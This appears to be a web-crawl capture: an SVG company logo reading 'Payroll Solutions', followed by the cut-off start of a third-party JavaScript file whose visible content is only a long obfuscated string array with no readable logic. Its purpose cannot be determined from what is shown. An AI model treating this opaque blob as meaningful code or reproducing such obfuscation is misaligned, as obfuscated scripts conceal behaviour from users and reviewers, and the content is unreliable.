<svg enable-background="new 0 0 4527.6 1224" viewBox="0 0 4527.6 1224" xmlns="http://www.w3.org/2000/svg"><path d="m659.6 68.2c-238.1 0-440.5 152.9-514.3 365.9 65.3-154.7 218.3-261.7 403.9-261.7 138.7 0 252.5 48.2 331.2 130.2l-117.8 135.6s-45-41.4-96-67.5c-39.6-20.3-86.5-27.2-116.7-27.7-69-1-130.8 27.3-174 73.3-55.3 58.9-76.4 143.2-72.7 195.9 6.7 93.9 36.1 154.7 89 202.8 50.9 46.2 116.8 57.3 156 57.3 79.9 0 112.8-23.1 143.6-40.8 30.8-17.8 76.6-58.4 76.6-58.4l119.7 121.6c-82.4 91.7-203.7 149.6-339.1 149.6-149.4 0-283.1-71.4-361.5-181.5-21.8-30.6-38.8-64.3-51.1-100.3 65.2 227.5 274.7 393.9 523.2 393.9 300.5 0 544.2-243.6 544.2-544.2s-243.6-544-544.2-544z" fill="#68b2e2"/><path d="m1330.8 500.2v-1c0-103.5 78-188.3 189.9-188.3 68.7 0 109.8 22.9 143.6 56.2l-51 58.8c-28.1-25.5-56.7-41.1-93.1-41.1-61.4 0-105.6 51-105.6 113.4v1c0 62.4 43.2 114.4 105.6 114.4 41.6 0 67.1-16.6 95.7-42.6l51 51.5c-37.5 40.1-79.1 65-149.3 65-107.2 0-186.8-82.8-186.8-187.3z" fill="#144576"/><path d="m1701.2 500.2v-1c0-103.5 81.7-188.3 194-188.3 112.4 0 193 83.7 193 187.2v1c0 103.5-81.7 188.3-194 188.3-112.3.1-193-83.7-193-187.2zm303.3 0v-1c0-62.4-45.8-114.4-110.3-114.4s-109.2 51-109.2 113.4v1c0 62.4 45.8 114.4 110.3 114.4s109.2-51 109.2-113.4z" fill="#144576"/><path d="m2156.4 317.1h86.3l95.7 154 95.7-154h86.3v364.1h-79.4v-237.7l-102.5 155.5h-2.1l-101.4-154v236.2h-78.5v-364.1z" fill="#144576"/><path d="m2604.9 317.1h148.8c86.9 0 139.4 51.5 139.4 125.9v1c0 84.3-65.5 127.9-147.2 127.9h-60.9v109.2h-80.1zm143.5 183.6c40.1 0 63.5-23.9 63.5-55.1v-1c0-35.9-25-55.1-65-55.1h-61.9v111.3h63.4z" fill="#144576"/><path d="m2949.2 317.1h80.1v291.3h181.5v72.8h-261.6z" fill="#144576"/><path d="m3268.1 317.1h274.6v71.3h-195.1v73.9h171.6v71.3h-171.6v76.4h197.7v71.3h-277.3v-364.2z" fill="#134677"/><g fill="#144576"><path d="m3698.4 391h-110.8v-73.9h301.7v73.9h-110.8v290.2h-80.1z"/><path d="m3947.6 317.1h274.6v71.3h-195.1v73.9h171.6v71.3h-171.6v76.4h197.7v71.3h-277.3v-364.2z"/><path d="m1346.8 756.8h68.6c10.3 0 19.7 1.4 28.1 4.1 8.5 2.7 15.7 6.5 21.7 11.5s10.6 11.1 13.9 18.2c3.2 7.2 4.8 15.3 4.8 24.3v.5c0 9.9-1.9 18.6-5.8 26.1-3.8 7.4-9 13.7-15.6 18.7-6.5 5.1-14.2 8.9-22.9 11.4s-18 3.8-27.7 3.8h-44.5v64.6h-20.7v-183.2zm66.1 100c7.5 0 14.4-1 20.6-2.9s11.6-4.7 16-8.3c4.5-3.6 7.9-7.8 10.2-12.7 2.4-4.9 3.6-10.4 3.6-16.6v-.5c0-13.1-4.5-23.1-13.5-29.8s-21-10.1-35.8-10.1h-46.5v80.9z"/><path d="m1579.8 755.5h19.4l83.5 184.6h-22.3l-21.5-48.4h-99.7l-21.7 48.4h-21.2zm51 117.5-41.6-93.4-41.9 93.4z"/><path d="m1766.4 867.5-76.2-110.7h25.1l61.6 91.6 62.2-91.6h24.1l-76.2 110.5v72.7h-20.7v-72.5z"/><path d="m1886.8 756.8h78.8c11.3 0 21.4 1.6 30.2 4.8s16.1 7.7 21.9 13.5c4.5 4.5 8 9.8 10.5 16 2.5 6.1 3.7 12.8 3.7 20.2v.5c0 7.7-1.2 14.5-3.7 20.5-2.4 6-5.9 11.3-10.3 15.7s-9.7 8.1-15.8 11-12.7 4.9-19.9 6.1l56.3 74.9h-25.5l-53.1-71.2h-.5-51.8v71.2h-20.7v-183.2zm77.1 93.5c6.8 0 13.1-.9 18.9-2.6s10.8-4.2 15-7.5c4.2-3.2 7.5-7.1 9.8-11.8 2.4-4.6 3.5-9.9 3.5-15.8v-.6c0-11.3-4.1-20.2-12.3-26.6s-19.8-9.6-34.6-9.6h-56.7v74.3h56.4z"/><path d="m2151.5 943.2c-14 0-26.7-2.5-38.1-7.6s-21.2-11.9-29.4-20.6c-8.2-8.6-14.5-18.7-19-30.1-4.4-11.4-6.7-23.4-6.7-36v-.5c0-12.6 2.3-24.6 6.8-36.1s10.9-21.6 19.1-30.2 18.1-15.5 29.6-20.7 24.3-7.7 38.2-7.7c14 0 26.7 2.5 38.1 7.6s21.3 11.9 29.5 20.6c8.2 8.6 14.5 18.7 19 30.1s6.7 23.4 6.7 36c.2.2.2.4 0 .5 0 12.5-2.3 24.6-6.8 36.1s-10.9 21.6-19.1 30.2-18.1 15.5-29.6 20.7c-11.6 5.1-24.3 7.7-38.3 7.7zm.5-19.1c10.5 0 20.1-2 28.9-5.9s16.4-9.3 22.6-16.1c6.3-6.8 11.2-14.7 14.8-23.8s5.4-18.9 5.4-29.3v-.5c0-10.5-1.8-20.3-5.4-29.5s-8.6-17.2-15.1-24-14.1-12.2-22.9-16.2-18.5-6-28.9-6c-10.5 0-20.1 2-28.9 5.9s-16.4 9.3-22.6 16.1-11.2 14.8-14.8 23.8c-3.6 9.1-5.4 18.9-5.4 29.3v.5c0 10.5 1.8 20.3 5.4 29.4 3.6 9.2 8.6 17.2 15 24s14.1 12.2 22.9 16.2c8.9 4.1 18.5 6.1 29 6.1z"/><path d="m2279.2 756.8h20.7v164.1h103.1v19.1h-123.8z"/><path d="m2431.6 756.8h20.7v164.1h103.1v19.1h-123.8z"/><path d="m2592.2 913.4 23.8-28.5c16.5 13.6 33.8 22.2 54.7 22.2 16.5 0 26.4-6.5 26.4-17.3v-.5c0-10.2-6.3-15.4-36.9-23.3-36.9-9.4-60.7-19.6-60.7-56v-.5c0-33.2 26.7-55.2 64.1-55.2 26.7 0 49.5 8.4 68 23.3l-20.9 30.4c-16.2-11.3-32.2-18.1-47.6-18.1s-23.5 7.1-23.5 16v.5c0 12 7.8 16 39.5 24.1 37.2 9.7 58.1 23 58.1 55v.5c0 36.4-27.7 56.8-67.3 56.8-27.7-.1-55.7-9.8-77.7-29.4z"/><path d="m2774.6 849v-.5c0-52.1 41.1-94.7 97.6-94.7s97.1 42.1 97.1 94.2v.5c0 52.1-41.1 94.7-97.6 94.7s-97.1-42.1-97.1-94.2zm152.6 0v-.5c0-31.4-23-57.6-55.5-57.6-32.4 0-55 25.6-55 57v.5c0 31.4 23 57.6 55.5 57.6s55-25.6 55-57z"/><path d="m3015 756.9h40.3v146.6h91.3v36.5h-131.6z"/><path d="m3178.6 861.6v-104.7h40.3v103.6c0 29.8 14.9 45.2 39.5 45.2s39.5-14.9 39.5-44v-104.8h40.3v103.4c0 55.5-31.1 82.7-80.3 82.7-49.2-.1-79.3-27.6-79.3-81.4z"/><path d="m3431.7 794h-55.7v-37.2h151.8v37.2h-55.8v146h-40.3z"/><path d="m3570.2 756.9h40.3v183.1h-40.3z"/><path d="m3640.9 849v-.5c0-52.1 41.1-94.7 97.6-94.7s97.1 42.1 97.1 94.2v.5c0 52.1-41.1 94.7-97.6 94.7-56.6 0-97.1-42.1-97.1-94.2zm152.5 0v-.5c0-31.4-23-57.6-55.5-57.6-32.4 0-55 25.6-55 57v.5c0 31.4 23 57.6 55.5 57.6s55-25.6 55-57z"/><path d="m3877.7 756.9h37.2l85.8 112.8v-112.8h39.8v183.1h-34.3l-88.7-116.4v116.4h-39.8z"/><path d="m4086.6 913.4 23.8-28.5c16.5 13.6 33.8 22.2 54.7 22.2 16.5 0 26.4-6.5 26.4-17.3v-.5c0-10.2-6.3-15.4-36.9-23.3-36.9-9.4-60.7-19.6-60.7-56v-.5c0-33.2 26.7-55.2 64.1-55.2 26.7 0 49.5 8.4 68 23.3l-20.9 30.4c-16.2-11.3-32.2-18.1-47.6-18.1s-23.5 7.1-23.5 16v.5c0 12 7.8 16 39.5 24.1 37.2 9.7 58.1 23 58.1 55v.5c0 36.4-27.7 56.8-67.3 56.8-27.7-.1-55.7-9.8-77.7-29.4z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/darcey.js
body_size: 125016
content:
var _0x8751384c=['WPPow8oalW','ACoZiZBcVW','u8oTWRxdP8oS','uSktBmkgWP4','WQfWWRpdHmod','W7a5bmk9WPK','W6q7gmoVWRS','pmoPc0Ts','ybP/W4yL','W6hcJ8oVWPpcPG','W43dUHu6bq','l8opCmkbW4G','sXf4W6W5','W7VcPX8/za','WO4WW4PaW5K','awWkhCk8','W5y2W4ZcKq0','W6mgECkrWR4','u8oPWQ/cJCoa','W45GWP5Ira','W4XbWQlcVeC','tqDIW6e6','WOtdNSozW7vb','xaZdJ8oHW4C','WQtcGcmUW7G','W5hdLsHlAq','m3/dPSoVyG','W6bdWOdcV2C','xSoUhdJcKG','W59mWQNcV1C','WQKfW503WRK','F8oUnSoDW6u','b2/cIH1B','WPb5WOxdICov','W7JcGmonWQxcNq','W6q6WQhcKSo4','W6q6WRhcJ8o8','xaddLmoVW7m','fmk7WO/dTtG','iSkdiWm0','W4ddISkCW63cKq','WQ/dRSkfW6b3','WRvqW6vCW5e','W5KuWPbCW7y','W7OuW7pcPwu','W4pdGf5jkG','W7W5h8k9WPe','W5JcJ8kQeqi','cfBdMmo9gG','pmkgo8oyba','h8k+WPVdRYW','WRiLW63dRtC','ESoOe8oXWOK','W5aFWQJcLSop','W6JcGGP7gW','fSkAiGCb','xHFdUCkaWPq','jmoOw8kvW5O','WRyzW4C/WQy','WPpcVG5dW6C','W5vjWQpcOL0','W5lcQwJcLCk9','pCkGWOJdJca','smo1eIVcKW','jv3dR8oLqq','WO/cMSkswmon','W67cN1qEBW','WQdcMsuOW7m','fheramkJ','mmo9W7O/mq','W4XwFXKe','WPpdHWKcW6G','W4z9WP5gsq','rqddMCoTW6e','hSomj097','W5xcLrS6pq','qGVdM8oZW6m','WRhcMWuGW6u','q8k5W64Ziq','W5KGWO/cUSoo','wX7dTmkkWOK','W6X5WQHBrG','uKddPstdUG','d8kLbSk0ha','gmkblmoaha','WRepW4GOW5K','WPfxW7viW4G','W6VdR1TCga','WQLDW6L8W5i','xSoKgYdcJa','WRlcRYG+W50','W5GxWO1rW64','o2pdOmoRDW','kCopch0/','W71Rud86','kSkEomorhW','bmkFWRFcTrW','WQTfumohqG','W6CWW6hcJM8','W7O0W7HkWPu','WPVdI8oepCkJ','xCoWWRxdTSoM','W5CoWQPXW5q','WPBdLSoyxmkC','hSoffMTX','W5FdK2vJgq','DCksxSkLWQS','WP4pW43cK2W','WQJdJSk2WQHg','W6hcJCovWRtcLq','oSklg8k0kW','pqBdM8olW5O','b2CCdCk5','W6vRsci5','aCkBWO/dRLC','WQSoW5WHWRG','hmool2eT','wmoJWQddTSoS','WP7cNHrCkq','WP7cLCkzsmow','W6VcLq5Doa','mCkVobKv','W5r+WP1euG','hCkMphG2','FSoKWQFdJCop','W4inWO1EW64','W7e6W6XAWPS','qSoTaI7cKW','W7lcOmk4jgO','WQqpW7WTW5K','W7qOW7LnWPG','eSkMWOtdTtq','WQVcLwH/ma','hmoJhfKl','a8kuWQpcSH4','W64GWPFcJSoi','W64Uf8kLWPG','WQddRXnsoq','c8kdWO7dQ0u','aCkEWPRdT0W','WObfw8onoG','WPNdGmoeumky','uGJdP8kqWOm','W6X1W5xcNSoA','lSk5iH8w','WPrqwmomia','x8otcmoFW7S','WPPFwmoAiq','W6hcPmkLjwu','jSkpgSkOAW','W6dcQmkYmgO','fgCtcmkO','WR3dKCkSWOPU','W5aoWPX4W6m','dKhdU8oaya','CCkbwmkOWRu','W4NcIMJcSSk4','wmojWORdICoh','ACkLumkMWRC','oCkOWPxcRtW','g8kmWPpdTvm','WRz0WQBdKSoi','w0hcKaXC','oCoMvmklW4K','cmoNu8kFW7K','W7q9b8oMWRG','W7tcG2K3AG','WOjbWO7dICoA','vIPBW6iB','WQO0W6WZWPi','e8kCWRZcSHy','FwpcMGfe','r0tdQY7dOG','W7pdJX7dIsa','WPJcNGfhCa','hmktemo3FG','W6jOwZ4X','WOLmW4xdPaC','W4PBWQBcUNS','CCofWOFdI8oi','y0FdPZldUG','fCocW5qdha','bwOFbSk+','WQJcUs9Hta','W59CWQpcTLa','W7ldUbxdHYq','W7tcRbbbBW','W6GLW6JcKgG','W7tdJ2eika','rCoXatZcKq','th/cOYGN','nmkgnmoqhW','o8kuWPxcTH0','WOTbW61bW40','kSoNW6uGoW','W74Ogmo2WRy','oSkPk8oDcG','wLddOIddVa','W6pcHmodWRdcKG','hSkaWONdRLa','WQTsWPK/W6G','WRVdRmkTcSkr','W5BdJmkmW4tcTG','s8oqf8oDW6G','W5S6eCklWPm','WPdcHqucW4m','WRZdH8oMqmk9','WPRcMSkuvmoA','WRylW6JdIrS','W5bqWQRcOKG','nCoMvmo9WQq','W6KIW6ZcH2y','xb7dUSohW6a','hmkKj2ft','W5JcSSoKWQBcNa','sCovlCoWW50','WObvW6rjW4i','W4VcKWTvgW','xhBcTSohW7m','b8ksWPtdQ0a','W5RdMCklW7hcMG','iSoNpJdcQq','W584p8k3WQm','AMxcMHLF','W7CGbCo+WQ4','ACoNErNcTq','W4hdOurWeW','W6D/vcyN','W6yyWQ/cUSoV','WQzStmk2WOa','W4NcIrDcdq','WQFcNCkqymoj','cmksWOxdRLu','ySkDwmkHWQy','W63dQatdGcC','l2pdR8oHFa','W7hdJxnLaW','W5ebWRhcNmoE','W5OoWP5sW6e','vq7dJmkDWOa','W413EeiH','W4GcWRpcI8oe','W7qKW6DfWO4','AgVcLqvh','j8kRe8oSbG','jH3dS8obwG','WQ7dMmk4WP12','x8oWecJcGW','W57cIWPfdG','yfVdJtxcLq','W7ddTWpdGbm','W5JcHW86W4u','WP4pW6JcTuW','gCkhWOZdQK0','e8k+oq04','phhdPSoYza','WOPoW6vwW5C','kSoOW603oG','WQVdJ8oLu8kP','W7JcOCo2WPVcRW','W77cJK/cGCkZ','W7mJW5xcISo+','W5tdL8kuW7hcNW','W4ldOW7dLJa','umkUW6Sfha','W67cNmomWRhcIG','WOddV8kUemkS','W40lWOnFW6q','nSopW60jhW','W53cRCk1n2q','WPjQu8ojaW','W49fWQ5jCa','o8ktWQhcGb0','WQ1wWQVcRCoH','W5tcGa1xaq','c8oriNCQ','bxuEaSkQ','umkdW605gW','W7pcJ8kVWQtcPG','WQz5WQpdM8ot','kmo5r8kCW4q','W5H7WPjxqW','nmo/nCokAW','hCkPWPBcIHy','p8oMW48ufq','lCkdfSoGfG','WORdRSklWQTx','W7mFWOqLWQm','cSk3WPVdNMm','W7lcGwmTBG','g8k9WPldIHu','sSoRdY/cKa','kt9dW5vs','W5tdGCkbW7FcMG','W5qyWPFcUSoT','WQusW5yWWR4','W4PeW7jIFa','W5yxW7HhWPC','W4r4WOHywa','WQunW7zvWOq','WPNcHSoIWRNcQG','W5hcP8kofg0','l8oBnYSl','eCodc1rA','W4KdWR8NW5K','W5JdRw1Pjq','a8kmWPldTfa','W43cJLGjzG','qCoJWRddGmoH','mMNdHCoKuq','W7bvWR91rq','fSkQWPBdOdm','W5pdPhzWkG','W6hcKSodWRJcIa','WQFcUIKSW7W','WRJcN8koAmoR','W47dPxbMiG','WQxdO8kXkmk3','qSoKWQBdQmo6','Ex3cLabe','nSohmgT8','WRblA8ocWQy','WRGrW400WQm','W4X+WPLlqa','sbHSW6WH','rqDYW6iO','WReNW63dRdW','lSoTW6qQoq','mCkIjHGA','kCoXr8krW5G','WPFcNSkyrmoD','WQZcRr5NBq','WQCvW4CRWRO','WR0TW7ZdSJe','f8kcWQtcTGu','W4dcHSkftgK','WQ9QASoBWRe','W7NcPCk2kN0','W6NcMudcKSkV','dCkCpSowaW','WRZdMCkOWPf7','W44xW5fSWRy','xmoUhIZcNa','WR1DWQtdPSo2','WRmCW40zWR8','tCoRWQtdSmoV','W4JcLbffga','g8kSWPNdRJa','W7fjWQRcQIK','wNRcVaPC','WOfbvCoFnG','bmopCmkI','cmooxG44','W5FdH1n5mq','W6CYf8kPWPe','WOGYW44OWPK','DCo+mCoxW7O','W6y6W4TUWPG','vrv4W74O','ASopc8omW7G','WRvbEmoaWQa','W7FdPujhmq','uH/dTmoHW6q','dSoRWOBcIJ0','W5hdJSkAW6ZcNa','WQdcUbO9W50','uaRdJmoYW6S','oSkyWPldOHu','WQ9VB8o+WRG','W6NdRGtdHJS','iCkrWQ7cIHe','oCksWOJdNN4','aMSwdmkO','WQdcUcm7W7u','WRmyW4e4WRy','W4pcVCocW43cNa','W5qxW6LVWOW','W6dcHgaVya','W6yQW6FcJMe','m8k+iGCs','WRxdRCkXo8kS','DmkqwCkUWQO','W6mOW7lcI2u','kmkYCSkLWOtcPIr1WOWyWOtdJG','WOZdUSk0wmo8','WR3dVSk9pmk8','dmkhWQlcRb8','W67cPmkWjMO','WQhdMmkPWPPQ','sSoShsVcIW','W7C2imknWQK','WQHxD8oxWRu','W7zmWRVcTge','WRrdDmozWRG','WRRdLSkmWPzf','WQH+W6DDW64','vmoulCo1W5e','W6eZgSo0WQ8','W5iwWRNcKCou','x0VcHGTE','W4eMW5PhWPC','W4WaWOXcW68','W7OWW6ZcK2K','W4LGWQlcKSoe','r2FcHIvn','W7DFWPnwFq','i8kgnX8c','WOfCC8o6WOC','W7eMcSkQWPq','W5LfcCo6WRm','qW/dJSoKW6e','aCoqb15o','WQFcJWL4tq','qbjHW6mW','bCk8WO/dRJ4','WOZcISkVWQlcPG','AHzhW6GV','WQdcVt06W7S','WPj5u8oMoq','WRNdPmk2W4FcUW','W4ZdOhrXlq','B8kpsCk8WRa','emkPkSkHAW','WPjLemo7WQG','v8k6W6qAfG','W67cICohWRpcSa','W5SYdmoLWRe','DmoIcSoVW7e','uSo1j8olW5C','d8ozkNmY','WQ92W4TIW4a','W6JdJxz1mq','quZdUdxdTG','W6ySW67cPwa','WPBcLCkqvmow','W6ZdTG3dHJ0','WQivW4iHWR4','WR7cOJHGtG','FmolbmkYW6G','nmohk3iO','WQ3dISkSWR55','l8k5ibOE','W7VcOmkYlGi','iSoNW7mNmW','a8osox8P','W5ixWR/cNmoo','W712WRnSyW','WR8TW7hdOZ8','W7SNamo3WQy','pSo6W7mVjG','WOaGW43dScW','W4XaWQ3cPKe','e2qdaSk4','W4CJW6LVWOy','W7ldPrtdGJO','W4mhWQ7cJSox','W7yHWONcL8o2','WRGeW4C0WRK','W7q9iCoXWPm','vmkTW6amcW','W7O+W71rWPi','D8oEfCo6W5S','WQddOSoekSok','k8ocW5mYnW','tXjpW5Si','W6C5W55YWOq','l2xdV8oSza','W6ufWP91W5K','WOlcVa88W58','WP/cJHNdItG','B8kerCk9WRy','W43dH2nbia','W68GWRdcNmow','WODkW61xW5C','WRyjW4iJWQq','sWVdI8oTW6O','qCofWQhdTmoA','W7SrdSoBWQW','W7tdUbxdRaC','emokj2a3','nCo1wCkmW4a','ErxcKMDQ','vZX9W6OS','WP3cGmkuv8oF','W7pcNh8ZzW','W7Cnf8k3WQ8','WOvoW6LyW5K','W6NcK1BcKmk9','W5r0W5RdNhS','W4uvWOXsW6q','W413WOzmra','BCoRWOJcTH4','WOtcGa8/W70','W5v5WQLZCa','W6zCWRhcQfW','oKOYa8oc','nmkEmCoqfG','v3ldUsBdSW','W6hcG8orWRtcGG','ECkcsmk9WR0','W4DuWPtcGhe','WR3dMSkUWOjM','W5JdNmkrW6tcKa','gSkieCoUkq','l059zCkR','l8kvdmoDeG','W6vPvIKJ','xCorfSooW7W','vqLVW6u7','d8kRWQpcKtu','W74LemoTWQK','zdjIW78U','m8kZkaKi','WR5xW4/cVwi','WRLIWRpdICoh','WOtdMmkKWQTp','imoNxSklW5S','W7CuW5zDWO0','W6aUcSoVWRi','WRJcRcaQW6y','W5OKc8okWOG','W6m+c8omWPm','amoAifmp','rmoYWRZdP8o+','WOv5WOBdUSoW','W7dcPCk0ngq','W40hWPDqW6q','W6aIW7hcN24','WRfmW7hdPba','W40bWOjhW7y','FmoqgmoxW6e','W6HFW7bjW6W','FmkiCSk+WR8','bmkgW7JdUvq','W5BcIwtcKCkf','W6uFk8oqWPi','W6xcGu3cHSkY','tfRcTH5R','W4DFWQtcV1e','W47cPxWSAq','rxVcIHT8','rH56W7K6','q8kqW64shG','WPnvW7jBW7u','EX7dJmk6WQm','C8oLWPhdQCoa','x8oQgt/cNG','W4pdGJ/dLrO','WOpcIanDDa','ArXSW7Sp','rX3dO8kzWOC','xSk7oMyF','eCkdWRBcQbi','W6uKa8o4WQS','W5xdS3L3iG','q07dOHldVW','W4XOWOTtvW','BCkat8k+WRe','n8kCoSoyha','W6xdPmk2W4y','WO/dMmoztSke','e8ompgC0','WRbRWQBdM8ol','WPjhv8oplq','pmopW48ljW','WQCOWOBcHaO','W4jDWRhcSfq','WRjDC8okWRC','bmkFWOVcJcm','fmkXWQZcGaK','EmkHW5aAca','W4mmWOvzW60','WO7dLmocu8ki','W5bsWQVcPeG','qe7dQctdSG','W4hcKXPAgW','W7ZcU8oqWRZcQq','W7hcKSozWRJcKa','W5BcUutcImkE','WQZdI8kXWPbN','W4ZcHWOKda','As7dP8kQWRK','rvFdOHtdNG','WPVcNCkSv8kL','zmkeWOWxbG','WOnmxCoCW5K','vHv6W7CG','s8kNW4Sxkq','WRddRmkoWRrA','W4VcQuCCuq','W44xW6L/WQC','WQxdKmkTWPfS','WOJcL8kmxSoo','wGddLCoPW6m','W5LSWQvoW48','WP7dGmoltSkc','WOpcNCkkrmot','qmogaCoiW7C','W6C8n8kAWOm','aCoyo8k2W4C','WQ3dTmktkSkl','BHDzW4aQ','rSkRW64Baq','WObqxSonlq','lSo6W6uVjq','WO3dV8k+mCkS','W7FdHb/dRqO','WO/dKmomxmki','xmoUdsdcJG','W414BHOa','W5/dGvHEmG','WRRdO8k3mCkd','W7SEWRfuDG','WQqRW7/dQta','lCktlSozfW','nmojW6Odnq','W5tcSYVcRmkU','nCkMWPtdS2K','yMxcHHbi','W5JcHbzsfq','sGRdQmodW6u','b8kcWP7dV0C','WONdLConvSkj','dCkGWRpdLwm','hSojaLXg','W6GRc8k+WPC','b8kqWQNcQXW','W67cKfhcJSkM','gmoEeene','kmoKuSkfW44','W73dRGpdIc0','W5idWO1hW6K','qLpdPZVdVW','kCoWtCkiW58','nmo/uCo4ia','D8kwWO3cLw8','W702W7D4W7i','WPFcJCkdzmo3','fmkbWOxcLuO','WOvfw8oQWQO','BK4uaSkv','W5pcImkpmL8','oCkfj8oohq','CSkAtSkHWQy','FCoBegDN','WO96rCoEaW','W73cTG1nia','C0pdQgDK','W7JcOCkLnNS','fM0qdCkU','W6ldPListW','W5xdISkoW6pcNq','WQSuW4u2WRe','nSocW6edbG','W6FdTXJdLcC','WQGvW5y9WQi','kSoiE8kuW4a','vb5RW6e6','vSkgtSosWQa','W64KW65nWPG','qcTdW4Wm','W4rwWOZcLYK','WOFcMmkzx8ox','WRDau8okWO0','qXtdImoQW70','W5m8lmoAWQ4','WRRcRdzPtG','W6hcPCk7m2C','W6RcHgmQzq','W4alWObeW7G','W5CoWOjnW6e','W4eWWP9xW6m','W6y4W7TgWOy','W6lcV8kmdMi','W4iogSopWQy','W7lcV8k5ngi','WQddHmkGWQLM','DINdQmodW5a','W7T/td0H','W4VcKbjafW','W63cNwSXzq','eCknW4VcIIi','FSkeACkmWQm','dH3dImoYwW','oCoNaaSW','rCkWW68idG','sW5PW6eZ','rCkRW7urbq','W64Mbmk1WO8','FCoij0jz','WRlcKGjosq','W6CPW6FcKMC','pCkunSowea','WQeGW7BdOI4','dwexeSkQ','WQXprSookG','sCk6W60ocW','gmknWRpdR08','t8kNW7OtgW','W759us4J','W4xcR0hcK8kr','W59XWOHlxq','W4XrvY4k','xSkcxmkZWRS','WOrlW6vqW44','owtdOCo7zG','B0lcMX1z','W5r8WPLzuq','WPZcLCkFtmoA','kCo/W6mXkG','n8oao38G','W6yHW5BcIfe','CCkpwSk5WRq','WRr0WQldGCox','sXb5W6iL','r8kXW7arca','lxL9zCkf','wuldTd/dQq','W5pdMSklW6dcMG','FSoOWQ/dPSoQ','W5XKWO5ruG','W4ShWQpcI8oi','W65fk8omWPm','s8kLW7CFba','vdjHW74f','W4egWPnxW6q','W4SEWOzkqq','W4FdSSkhWQ9Y','W40NWRxcQ8ok','tCo3WRxdQ8oZ','ySksWQZdTwC','WORdUGVdGZS','W5TmzSozW4W','g8o5cef7','EGRdJSoXW4C','W6HjWQJdNf4','WQDPWQBdKSob','WOKTW5ldNYW','WPnRFCo0WQG','W5baWOJcQfK','W6bTWOdcKee','W7xcH8kqi8o0','amk5WOddTdu','fCorlNiF','emkgpHT/','WOH8W6vzW6W','W7y3WO7cPga','W4/dTgfPlq','W7ldO8klW5xcVG','WQ9QWQhdLSon','W6ldKWtdJYa','WOxcLXPnsq','W7FcNMi5Dq','WRdcTILKvq','fCkYer8d','W61GWRnmFW','W4pcPxlcM8k5','q8ovFmkRW68','waNdO8kEWP4','kSkcemowfa','CSkKrCkBWOa','W6NcSGbqmq','W5jEWQ/cUKG','W5RdL8kVW4tcGG','WRhcOsKHW6K','WQBdO8kNkmkY','DSoqbSoXW7W','W4tcH8oUWPRcSa','W4ddI8kCW6RcKa','W7ZcSmkRngC','WOZdLmoyuCkb','W6BdOG3dHc0','AYT6W6em','f8odiMi9','W7ldPrRdQsW','WRxcPJa3W7u','oCkbW5ahjG','W4ldQgz7iW','lMOGiSkc','qHRdL8o6W6u','waRdJSo4W74','WOTquSoPlW','W7SiWRj4W68','rKNdVd7dTW','yvZcMcX5','dmkMWORcRWi','W6eooSo4WRi','W656sdSM','W6/dRdbNaq','lNddNCoQFG','smogcSowW7y','WPvKlCoFjG','W5iqWOXoW7y','Amoxb8ooW5C','Cmkmw8kMWRe','sXv4W78W','WRNdGCkmW7JcMW','pwldUmo/yW','pmoBhefv','eSkuWQpcSay','vSkZW7yxfq','WPLpvCodna','W5xcLHTohq','W6W0W7nhWPe','WQnzW7JcHbC','W7FcIfxcJ8k9','W7CSW6dcKwa','sWDIW6e9','WQldJmkPWPDP','W6yKW6HaWO0','dSodlhC9','WQdcVWy+W5q','ub3dGSoguG','WOdcHCk/xCoT','WRJcVYjGvG','w8koWOBdJmoG','t8kjW5eviW','W5pcP8k1wqi','cCkOWPhdLci','WPzkW7bvW5K','W5m3W6lcIa0','W5FdKhf8aG','zCoqbrZcTq','h8kIWOtdTIS','gmkDWQFcSrm','F3ZcNqrz','W6yMW6LXWRG','WPZdJCobrmkA','W7GQcSkQWQi','W7C3W6VcJMu','WOLrW7HjW4K','WOm8g8onWORcHSoy','W44RW5PsWOa','W5tdOSkuW43cPa','W7OxwqeS','W43dM8kEW47cVG','rmkuW7jYaG','c8k2fICu','WP9hqCojjG','uHH9W7W7','W5/dQmksW7pcNG','WRhcSY0UW7G','jL3dU8oYFq','aCoqW63dQbK','W43cIrPafW','W5SyWQpcHCoe','sgNcQIPH','W6lcICopWQpcLW','W4KEWQ3cNSow','WR4SzCogW4i','a8kDWO7dRfW','qGldJSoHW6u','WPxdHmoks8kb','W5KgWQ3cLCoo','W7G4dSo1WQu','vdbhW5GZ','WOnjW7rhW5i','WPddJSoAqCka','rrxdR8kuWPO','W60hWO7cISoj','W4avWOHwW7m','n8kXmHSe','WOmnW4/dIrS','cCkyWPRdTfu','W6ldKCosaum','W4tcO8kSW6/cUW','pN/dQCoMEa','W6msW6FdQea','WRnYWQRdM8og','DH3dRmoXW60','WPRdG8k8lmkw','W6KLfSk5WOq','fCkmWOZcVsm','lSoLu8kqW40','W5K2WRvKW6G','wSoJWRldOSo8','m8oMpemp','W7LVDsaJ','WRldOmk9mCkM','gCkmWRxcIJ0','uIJcTSo7W4C','EM3cOgDQ','FCkVjmohWP8','WPBdM8ottCkh','W6ldV8ktW7JcNq','g8kaWR3cTqa','sahdO8kAWRW','s8kRzSk+WOa','W77dO8k8W4tcQG','sHv5W64Z','prxdGmobW6u','svhdRtRdRa','gSkuWRdcTbW','p8kLpaWB','vqNdRCkaWOq','WOpcJmkcrCom','j8kkWOBdKca','nmkJjbKC','W5ZcGXv7dG','vCoKbsJcMa','Cx3cNabe','WRinW5GSWQ0','W4SpWR7cJmoj','nmo1W7eLpq','mCkSjaee','W5lcPSkOc0i','W40nWODxW6K','W5zdWQpcV1m','W6hdTrJdNde','WPVdV8oemCkJ','WOZdLSk3WPzY','xXNdSCo4W4C','nmk9ka0h','WOFdQSkqnSkr','omo5W6yVja','e8oTib4z','W7OAW7DUWPi','eSkVWOVdVZu','W7pcSmk6m2e','trJdP8kcWPu','WQpcLZHLqq','WRT2WOJdGmou','WOvkumoEWPe','WOb5W5bJW4m','W47dR3vJaG','cSk0hrSx','W4/cGGXyha','W77cLtTXoG','WQFcTs5Mua','umoTWQpdOSoN','WRxdHCordmkx','W7DdWPbdvW','W51SWQvtW48','W4hdI2r3kW','qgVcScXq','vCkdW64Eiq','WP7dImodqmkb','eCkHc8kHca','l8oezSkdW48','W6lcMCkQo1W','uSovgSo1W4e','W6WJW6zgWPi','WQjEWQNcUmop','WPnAzmoBiq','WOXhC8ogcG','W7dcH0/cHSk7','W4GkWQ3cJmoC','W44RW7H9WOS','WQ0AW4eXWRy','amkDWOZdQ1a','d8oal34U','zMtcVs9c','W7VcH300yW','f08dpSk0','W4lcHL4qgq','w1ldOd/dOW','W7ldQXJdLJW','tCoMWQRdTmo5','ruBdOd7dQa','W